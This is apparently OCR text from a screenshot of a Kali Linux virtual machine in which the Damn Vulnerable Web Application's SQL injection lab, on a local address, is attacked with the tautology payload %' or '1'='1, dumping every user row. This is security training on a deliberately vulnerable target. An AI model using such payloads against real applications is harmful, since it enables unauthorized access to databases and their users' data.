 kali vm - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
debian-10.0.0-amd64
sys3
Win-10-vmware-Image
kali vm
Ubuntu 1
debian-10.0.0-amd64
Windows XP Professional
Ubuntu 2
pfsense1
ubuntu3
Home Ubuntu 1 Ubuntu 2 pfsense1 kali vm ubuntu3
1 2 3 4 22:35
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: SQL Injectio
192.168.80.136/DVWA/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
IN
22:35
29-08-2023